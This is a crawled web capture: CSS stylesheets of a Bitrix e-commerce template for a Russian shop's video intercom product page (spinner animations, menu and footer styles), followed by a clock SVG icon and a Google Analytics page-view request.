          transform: rotate(-30deg) translate(5px, 5px) scale(0.9);
}
.g--circle:nth-child(12n + 2) {
  -webkit-animation-delay: -0.2s;
          animation-delay: -0.2s;
  -webkit-transform: rotate(-60deg) translate(5px, 5px) scale(0.9);
          transform: rotate(-60deg) translate(5px, 5px) scale(0.9);
}
.g--circle:nth-child(12n + 3) {
  -webkit-animation-delay: -0.3s;
          animation-delay: -0.3s;
  -webkit-transform: rotate(-90deg) translate(5px, 5px) scale(0.9);
          transform: rotate(-90deg) translate(5px, 5px) scale(0.9);
}
.g--circle:nth-child(12n + 4) {
  -webkit-animation-delay: -0.4s;
          animation-delay: -0.4s;
  -webkit-transform: rotate(-120deg) translate(5px, 5px) scale(0.9);
          transform: rotate(-120deg) translate(5px, 5px) scale(0.9);
}
.g--circle:nth-child(12n + 5) {
  -webkit-animation-delay: -0.5s;
          animation-delay: -0.5s;
  -webkit-transform: rotate(-150deg) translate(5px, 5px) scale(0.9);
          transform: rotate(-150deg) translate(5px, 5px) scale(0.9);
}
.g--circle:nth-child(12n + 6) {
  -webkit-animation-delay: -0.6s;
          animation-delay: -0.6s;
  -webkit-transform: rotate(-180deg) translate(5px, 5px) scale(0.9);
          transform: rotate(-180deg) translate(5px, 5px) scale(0.9);
}
.g--circle:nth-child(12n + 7) {
  -webkit-animation-delay: -0.7s;
          animation-delay: -0.7s;
  -webkit-transform: rotate(-210deg) translate(5px, 5px) scale(0.9);
          transform: rotate(-210deg) translate(5px, 5px) scale(0.9);
}
.g--circle:nth-child(12n + 8) {
  -webkit-animation-delay: -0.8s;
          animation-delay: -0.8s;
  -webkit-transform: rotate(-240deg) translate(5px, 5px) scale(0.9);
          transform: rotate(-240deg) translate(5px, 5px) scale(0.9);
}
.g--circle:nth-child(12n + 9) {
  -webkit-animation-delay: -0.9s;
          animation-delay: -0.9s;
  -webkit-transform: rotate(-270deg) translate(5px, 5px) scale(0.9);
          transform: rotate(-270deg) translate(5px, 5px) scale(0.9);
}
.g--circle:nth-child(12n + 10) {
  -webkit-animation-delay: -1s;
          animation-delay: -1s;
  -webkit-transform: rotate(-300deg) translate(5px, 5px) scale(0.9);
          transform: rotate(-300deg) translate(5px, 5px) scale(0.9);
}
.g--circle:nth-child(12n + 11) {
  -webkit-animation-delay: -1.1s;
          animation-delay: -1.1s;
  -webkit-transform: rotate(-330deg) translate(5px, 5px) scale(0.9);
          transform: rotate(-330deg) translate(5px, 5px) scale(0.9);
}
.g--circle:nth-child(12n + 12) {
  -webkit-animation-delay: -1.2s;
          animation-delay: -1.2s;
  -webkit-transform: rotate(-360deg) translate(5px, 5px) scale(0.9);
          transform: rotate(-360deg) translate(5px, 5px) scale(0.9);
}

.g-circles--v1 .g--circle {
  fill-opacity: 0;
  -webkit-animation-name: opacity;
          animation-name: opacity;
}

.g-circles--v2 .g--circle {
  fill-opacity: 0;
  stroke-opacity: 0;
  stroke-width: 1;
  stroke: yellowgreen;
  -webkit-animation-name: opacity-stroke, colors, colors-stroke;
          animation-name: opacity-stroke, colors, colors-stroke;
}
.g-circles--v2 .g--circle .u--circle {
  -webkit-animation: transform-2 1.2s linear infinite;
          animation: transform-2 1.2s linear infinite;
}

.g-circles--v2 .g--circle:nth-child(12n + 1) .u--circle {
  -webkit-animation-delay: -0.1s;
          animation-delay: -0.1s;
}
.g-circles--v2 .g--circle:nth-child(12n + 2) .u--circle {
  -webkit-animation-delay: -0.2s;
          animation-delay: -0.2s;
}
.g-circles--v2 .g--circle:nth-child(12n + 3) .u--circle {
  -webkit-animation-delay: -0.3s;
          animation-delay: -0.3s;
}
.g-circles--v2 .g--circle:nth-child(12n + 4) .u--circle {
  -webkit-animation-delay: -0.4s;
          animation-delay: -0.4s;
}
.g-circles--v2 .g--circle:nth-child(12n + 5) .u--circle {
  -webkit-animation-delay: -0.5s;
          animation-delay: -0.5s;
}
.g-circles--v2 .g--circle:nth-child(12n + 6) .u--circle {
  -webkit-animation-delay: -0.6s;
          animation-delay: -0.6s;
}
.g-circles--v2 .g--circle:nth-child(12n + 7) .u--circle {
  -webkit-animation-delay: -0.7s;
          animation-delay: -0.7s;
}
.g-circles--v2 .g--circle:nth-child(12n + 8) .u--circle {
  -webkit-animation-delay: -0.8s;
          animation-delay: -0.8s;
}
.g-circles--v2 .g--circle:nth-child(12n + 9) .u--circle {
  -webkit-animation-delay: -0.9s;
          animation-delay: -0.9s;
}
.g-circles--v2 .g--circle:nth-child(12n + 10) .u--circle {
  -webkit-animation-delay: -1s;
          animation-delay: -1s;
}
.g-circles--v2 .g--circle:nth-child(12n + 11) .u--circle {
  -webkit-animation-delay: -1.1s;
          animation-delay: -1.1s;
}
.g-circles--v2 .g--circle:nth-child(12n + 12) .u--circle {
  -webkit-animation-delay: -1.2s;
          animation-delay: -1.2s;
}

.g-circles--v3 .g--circle {
  fill-opacity: 1;
  -webkit-animation-name: opacity, colors;
          animation-name: opacity, colors;
}

.g-circles--v4 .g--circle {
  fill-opacity: 1;
  fill: orange;
  -webkit-animation-name: opacity, colors-3;
          animation-name: opacity, colors-3;
}
.g-circles--v4 .u--circle {
  -webkit-animation: transform 1.2s linear infinite;
          animation: transform 1.2s linear infinite;
}

.g-circles--v4 .g--circle:nth-child(12n + 1) .u--circle {
  -webkit-animation-delay: -0.1s;
          animation-delay: -0.1s;
}
.g-circles--v4 .g--circle:nth-child(12n + 2) .u--circle {
  -webkit-animation-delay: -0.2s;
          animation-delay: -0.2s;
}
.g-circles--v4 .g--circle:nth-child(12n + 3) .u--circle {
  -webkit-animation-delay: -0.3s;
          animation-delay: -0.3s;
}
.g-circles--v4 .g--circle:nth-child(12n + 4) .u--circle {
  -webkit-animation-delay: -0.4s;
          animation-delay: -0.4s;
}
.g-circles--v4 .g--circle:nth-child(12n + 5) .u--circle {
  -webkit-animation-delay: -0.5s;
          animation-delay: -0.5s;
}
.g-circles--v4 .g--circle:nth-child(12n + 6) .u--circle {
  -webkit-animation-delay: -0.6s;
          animation-delay: -0.6s;
}
.g-circles--v4 .g--circle:nth-child(12n + 7) .u--circle {
  -webkit-animation-delay: -0.7s;
          animation-delay: -0.7s;
}
.g-circles--v4 .g--circle:nth-child(12n + 8) .u--circle {
  -webkit-animation-delay: -0.8s;
          animation-delay: -0.8s;
}
.g-circles--v4 .g--circle:nth-child(12n + 9) .u--circle {
  -webkit-animation-delay: -0.9s;
          animation-delay: -0.9s;
}
.g-circles--v4 .g--circle:nth-child(12n + 10) .u--circle {
  -webkit-animation-delay: -1s;
          animation-delay: -1s;
}
.g-circles--v4 .g--circle:nth-child(12n + 11) .u--circle {
  -webkit-animation-delay: -1.1s;
          animation-delay: -1.1s;
}
.g-circles--v4 .g--circle:nth-child(12n + 12) .u--circle {
  -webkit-animation-delay: -1.2s;
          animation-delay: -1.2s;
}

@-webkit-keyframes opacity {
  3% {
    fill-opacity: 1;
  }
  75% {
    fill-opacity: 0;
  }
}

@keyframes opacity {
  3% {
    fill-opacity: 1;
  }
  75% {
    fill-opacity: 0;
  }
}
@-webkit-keyframes opacity-stroke {
  10% {
    stroke-opacity: 1;
  }
  85% {
    stroke-opacity: 0;
  }
}
@keyframes opacity-stroke {
  10% {
    stroke-opacity: 1;
  }
  85% {
    stroke-opacity: 0;
  }
}
@-webkit-keyframes colors {
  0% {
    fill: yellowgreen;
  }
  10% {
    fill: gold;
  }
  75% {
    fill: crimson;
  }
}
@keyframes colors {
  0% {
    fill: yellowgreen;
  }
  10% {
    fill: gold;
  }
  75% {
    fill: crimson;
  }
}
@-webkit-keyframes colors-stroke {
  0% {
    stroke: yellowgreen;
  }
  10% {
    stroke: gold;
  }
  75% {
    stroke: crimson;
  }
}
@keyframes colors-stroke {
  0% {
    stroke: yellowgreen;
  }
  10% {
    stroke: gold;
  }
  75% {
    stroke: crimson;
  }
}
@-webkit-keyframes colors-2 {
  0% {
    fill: yellow;
  }
  50% {
    fill: red;
  }
  65% {
    fill: orangered;
  }
  95% {
    fill: gold;
  }
}
@keyframes colors-2 {
  0% {
    fill: yellow;
  }
  50% {
    fill: red;
  }
  65% {
    fill: orangered;
  }
  95% {
    fill: gold;
  }
}
@-webkit-keyframes colors-3 {
  0% {
    fill: yellowgreen;
  }
  50% {
    fill: turquoise;
  }
  65% {
    fill: yellow;
  }
  95% {
    fill: orange;
  }
}
@keyframes colors-3 {
  0% {
    fill: yellowgreen;
  }
  50% {
    fill: turquoise;
  }
  65% {
    fill: yellow;
  }
  95% {
    fill: orange;
  }
}
@-webkit-keyframes transform {
  10% {
    -webkit-transform-origin: 70px 70px;
            transform-origin: 70px 70px;
    -webkit-transform: scale(0.75);
            transform: scale(0.75);
  }
}
@keyframes transform {
  10% {
    -webkit-transform-origin: 70px 70px;
            transform-origin: 70px 70px;
    -webkit-transform: scale(0.75);
            transform: scale(0.75);
  }
}
@-webkit-keyframes transform-2 {
  40% {
    -webkit-transform: scale(0.85) translate(10px, 10px);
            transform: scale(0.85) translate(10px, 10px);
  }
  60% {
    stroke-width: 20;
  }
}
@keyframes transform-2 {
  40% {
    -webkit-transform: scale(0.85) translate(10px, 10px);
            transform: scale(0.85) translate(10px, 10px);
  }
  60% {
    stroke-width: 20;
  }
}

@-webkit-keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

/*.api-search-result{position:absolute; background:#fff; width:100%; z-index:6; margin:0 !important;}
.api-count-result{background:#000; padding:5px;}*/
#main_index_bottom{padding:20px 0;}

.fastBack{background:#27c148; color:#fff !important; padding:2px 0; border-radius:2px; margin:0 5px 0 0; text-align:center;}
.fastBack img{display:none !important;}

#loading{background:#27c148; color:#fff; font-size:18px; overflow:hidden; width:100%; text-align:center; padding:10px 0;}

.right_boldlink{font-weight:bold;}
.right_boldlink a{text-decoration:underline !important;}

.pre_m1{padding:0 20px;}
.m1 { width:100%; display:flex; flex-wrap:wrap; justify-content:space-between; padding:20px 360px 60px 20px; border:1px solid #e7e8ea; box-sizing:border-box; position:relative;
background:url(/bitrix/templates/dresscodeV2/images/garant.png) right 20px top 50% no-repeat,url(/bitrix/templates/dresscodeV2/images/official.png) left 30% bottom 20px no-repeat;}
.m1 div{margin:0 0 10px; position:relative;}
.m1:after{position:absolute; top:0; right:340px; height:100%; width:1px; background:#e7e8ea; content:"";}

@media (max-width: 700px){
	.m1{padding:20px 20px 60px; background:url(/bitrix/templates/dresscodeV2/images/official.png) left 50% bottom 20px no-repeat;}
	.m1:after{content:none;}
}

.articles_info_page{margin:0 0 20px;}
.articles_info_page .product{width:25%;}
.rating_label{display:inline-block; margin:0 0 0 10px;}
.element-dostavka-block p.nowrap{white-space:nowrap;}
.footerMenu img{vertical-align:bottom;}

#appFastView .addCart{background:#ff9601 !important;}
#main .api-search-result{position:static !important;}
/*правки 10.01.19*/
#mainMenu .drop .nextColumn > li {
	position: relative;
}
#mainMenu .drop .nextColumn .menu2Link img {
    left: -85px;
    position: absolute;
    width: 60px;
    padding: 0;
    top: 0;
}
#mainMenu .drop .nextColumn ul li {
    margin-top: 7px;
    display: block;
}
#mainMenu .drop .nextColumn {
    line-height: 21px;
    list-style: none;
    float: left;
    width: 8%;
    padding: 0;
    padding-left: 10%;
    margin: 0;
}
/*#mainMenu .drop .nextColumn {
    line-height: 21px;
    list-style: none;
    width: 8%;
    padding: 0;
    padding-left: 10%;
    display: inline-block;
    margin: 0;
    vertical-align: sub;
    height: 100%;
    float: none;
    bottom: 0;
}*/
#kombox-filter .kombox-combo .lvl2 label, #kombox-filter .kombox-radio .lvl2 label {
    position: relative;
    padding-left: 25px;
}

.menu-for-footer li a,.menu-for-footer li span {
	color: white !important;
	font-size: 13px;
}

.for-delivery-footer {
	color:white;
}

.for-yandex-footer {
	width: 100%;
	max-width: 250px;
	margin-bottom: 40px;
}

.pay_pay {
	width: 100%;
}

.pay_pay td img{
	width: 100%;
}

.pay_pay_one td {
	margin-bottom: 10px;
	padding-bottom: 10px;

}

	/*new*/
	@media (max-width: 767px) {
		html.fixed, .fixed body {overflow:hidden;width:100vw;height:100vh}
		.webformModalHideScrollBar {padding:0;position:relative;}
		.webformModalContainer {width:100%;position:relative!Important}
		.webformModalContainer {
			transform: translateX(0) translateY(0%)!important;
			transform: translateX(0) translateY(0)!important; 
			top: 0px!important;
			left: 0!important;
		}
		.webformModal div {max-width:100%;box-sizing:border-box}
		
		#appFastBuyContainer {width:90%;height:auto;margin:0;left:5%;top:0}
		#fastBuyOpenContainer {height:calc(100vh - 70px);overflow-y:scroll;}
		#appFastBuyContainer .column {width:100%;padding:10px}
		
		#appFastBuyContainer input, #appFastBuyContainer textarea, #appFastBuyContainer #fastBuyFormSubmit {max-width:100%}
		
		.webFormDwModal {max-height:95vh;overflow-y:scroll;}
	}	
/* End */
/* /bitrix/templates/dresscodeV2/fonts/roboto/roboto.min.css?17080315201868 */
/* /bitrix/templates/dresscodeV2/themes/green/style.min.css?170803152036781 */
/* /bitrix/templates/dresscodeV2/headers/header5/css/style.css?170803152016281 */
/* /bitrix/templates/dresscodeV2/headers/header5/css/types/type2.css?1708031520113 */
/* /bitrix/templates/dresscodeV2/components/dresscode/sale.geo.positiion/template_def/style.css?170803152011783 */
/* /bitrix/templates/dresscodeV2/components/bitrix/menu/topMenu4/style.css?1708031520690 */
/* /bitrix/templates/dresscodeV2/components/bitrix/form.result.new/modal/style.css?170803152011468 */
/* /bitrix/components/dresscode/compare.line/templates/version4/style.css?17080315201200 */
/* /bitrix/components/dresscode/favorite.line/templates/version4/style.css?17080315201272 */
/* /bitrix/templates/dresscodeV2/components/bitrix/sale.basket.basket.line/topCart5/style.css?17080315202105 */
/* /bitrix/templates/dresscodeV2/components/bitrix/menu/catalogMenuButtonRight/style.css?17080315207661 */
/* /bitrix/templates/dresscodeV2/styles.css?17483475131612 */
/* /bitrix/templates/dresscodeV2/template_styles.css?1748347513192737 */


--- FILE ---
content_type: image/svg+xml
request_url: https://izhevsk.xbook.ru/bitrix/templates/dresscodeV2/headers/header5/css/images/clock.svg
body_size: 195
content:
<svg width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg" data-svg="clock"><circle fill="none" stroke="#000" stroke-width="1.1" cx="10" cy="10" r="9"></circle><rect x="9" y="4" width="1" height="7"></rect><path fill="none" stroke="#000" stroke-width="1.1" d="M13.018,14.197 L9.445,10.625"></path></svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=432048072&t=pageview&_s=1&dl=https%3A%2F%2Fizhevsk.xbook.ru%2Fbezopasnost%2Fdomofonnye-sistemy%2Fdomofony%2Fvideodomofony%2Fmonitor-videodomofona%2Fquantum%2Fquantum-qm-h100c%2F&ul=en-us%40posix&dt=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20Quantum%20QM-H100C%20%D0%B2%20%D0%98%D0%B6%D0%B5%D0%B2%D1%81%D0%BA%D0%B5%20-%20%D1%86%D0%B5%D0%BD%D0%B0%20%D0%B8%20%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8%20Quantum%20QM-H100C%20%7C%20izhevsk.xbook.ru&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1098308964&gjid=1354401551&cid=528431983.1768731746&tid=UA-46617802-1&_gid=1653097820.1768731746&_r=1&_slc=1&z=1188958170
body_size: -450
content:
2,cG-S0P2WJ8BDZ